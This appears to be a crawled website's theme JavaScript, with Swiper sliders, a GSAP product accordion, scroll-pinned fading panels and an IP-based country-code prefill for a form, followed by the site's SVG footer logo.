                ctrls = ctrList.getAttribute('data-controls').split(',');
            }
            let fts = new Swiper(elem, {
                slidesPerView: 1,
                loop: true,                
                autoplay: {
                    delay: 6000,
                    disableOnInteraction: false,
                },
                preventInteractionOnTransition: true,
                loop: true,
                speed: 1300,
                effect: 'fade',
                fadeEffect: {
                    crossFade: true
                },
                pagination: {
                    el: ".swiper-pagination ul",
                    clickable: true,                    
                    renderBullet: function (index, className) {
                        if(ctrls[index]){
                            return '<li class="' + className + '"><button type="button">' + ctrls[index] + "</button></li>";
                        }
                        else{
                            return '<li class="' + className + '"><button type="button">' + (index + 1) + "</button></li>";
                        }
                },
                },
            });
            fts.on('slideChange', function (e) {                
                let scrollPOS = elem.querySelector('.swiper-pagination-bullet-active').offsetLeft + elem.querySelector('.swiper-pagination-bullet-active').clientWidth/2 + ctrList.scrollLeft - ctrList.clientWidth/2;
                ctrList.scrollLeft = scrollPOS;
            });
        });
    }
}
export function productTabs(){
    const accordion = document.getElementById('accordion-group');
    if(accordion){
        accordion.addEventListener('click', function(e){
            if(e.target.type === 'button'){
                let curr = accordion.querySelector('.accordion-wrap[data-expanded="true"]');
                if(curr){
                    curr.querySelector('button.accordion-trigger').setAttribute('aria-expanded', false);
                    curr.setAttribute('data-expanded', false);
                    let currChild = curr.querySelector('.accordion-panel');
                    gsap.to(currChild, {
                        height: 0,
                        duration: 0.5,
                    }); 
                }
                let target = document.querySelector('#' + e.target.getAttribute('aria-controls'));
                if(target){
                    gsap.to(target, {
                        height: target.offsetHeight === 0 ? 'auto' : 0,
                        duration: 0.5,
                    });                    
                }
                let att = target.offsetHeight === 0 ? 'true' : 'false';
                e.target.setAttribute('aria-expanded', att);
                e.target.parentElement.setAttribute('data-expanded', att);
            }
        })
    }
}
export function automotiveEvents(){
    productsSlidersInit();
    productTabs();
}

export function fadingPaenls(){
    const panels = gsap.utils.toArray(".panel-content-wrap .panel");
    let button = document.querySelector('.siteToggler button');
        let mq = gsap.matchMedia();
        mq.add( {
            isDesktop: `(min-width: 992px)`,
            isMobile: `(max-width: 991px)`
        },
        (context) => {
            const { isDesktop, isMobile } = context.conditions;
            if(panels.length !== 0){
                if(isDesktop){
                    // Remove the first element but keep the original array intact
                    const otherPanels = [].concat(panels);
                    otherPanels.shift();
            
                    gsap.set(".img-wrap:not(:first-child)", { yPercent: 100 });
                    gsap.set(panels, { opacity: 0.3 });
            
                    gsap.to(panels[0], {
                    scrollTrigger: {
                        trigger: ".fadingPanels",
                        start: "top 30%",
                        end: "top top",
                        scrub: true,
                        id: "first"
                    },
                        opacity: 1
                    });
                
                    const tl = gsap
                    .timeline({
                        scrollTrigger: {
                            trigger: ".fadingPanels",
                            start: "top top",
                            end: "+=200%",
                            pin: ".fadingPanels",
                            scrub: true,
                            pinSpacing: true,
                        }
                    })
                    .to(otherPanels, {
                        opacity: 1,
                        stagger: 0.5
                    })
                    .to(".img-wrap:not(:first-child)", 
                        {
                            yPercent: 0,
                            stagger: 0.5
                        },0
                    );
                }
                
            }
        });
        const commonImageSlider = document.querySelector('.image_slider_common .swiper');
        if(commonImageSlider){
            new Swiper(commonImageSlider, {
                slidesPerView: 1,
                effect: 'fade',
                fadeEffect: {
                    crossFade: true
                },
                autoplay: {
                    delay: 3000,
                    disableOnInteraction: false,
                },
                speed: 800,
                loop: true,
                // navigation: {
                //     nextEl: ".ctrlNext",
                //     prevEl: ".ctrlPrev",
                // },
            });
        }
}

export async function autoPincode(){
    const pinfield = document.querySelector('select[name="country-codes"]');
    const customradio = document.querySelector('.customradio');
    if(pinfield){
        const ipAPI = await fetch('https://api.ipify.org?format=json')
        let ipaddr = await ipAPI.json();
        if(ipaddr){
            ipaddr = ipaddr.ip;
            const country_code_api = await fetch('https://ipapi.co/'+ipaddr+'/json');
            let country_code = await country_code_api.json();
            country_code = country_code.country_calling_code;
            pinfield.value = country_code;
        }
    }
    if(customradio){
        customradio.querySelector('input[type="radio"]').checked = true;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://bestgroup.co.in/wp-content/themes/best-group/assets/images/footer_logo.svg
body_size: 1006
content:
<svg xmlns="http://www.w3.org/2000/svg" width="55.534" height="76.63" viewBox="0 0 55.534 76.63"><g transform="translate(-61.691 -41.591)"><line y2="48.863" transform="translate(81.104 41.591)" fill="none" stroke="#124ab2" stroke-miterlimit="10" stroke-width="5"/><line y2="48.863" transform="translate(72.58 41.591)" fill="none" stroke="#124ab2" stroke-miterlimit="10" stroke-width="5"/><line y2="48.863" transform="translate(64.226 41.591)" fill="none" stroke="#124ab2" stroke-miterlimit="10" stroke-width="5"/><path d="M81.179,62.273a8.353,8.353,0,1,1-8.354,8.354" transform="translate(8.278 19.828)" fill="none" stroke="#124ab2" stroke-miterlimit="10" stroke-width="5"/><path d="M85.37,57.9A16.917,16.917,0,1,1,68.454,74.819" transform="translate(4.087 15.637)" fill="none" stroke="#124ab2" stroke-miterlimit="10" stroke-width="5"/><path d="M89.457,53.638A25.267,25.267,0,1,1,64.191,78.906" transform="translate(0 11.55)" fill="none" stroke="#124ab2" stroke-miterlimit="10" stroke-width="5"/></g></svg>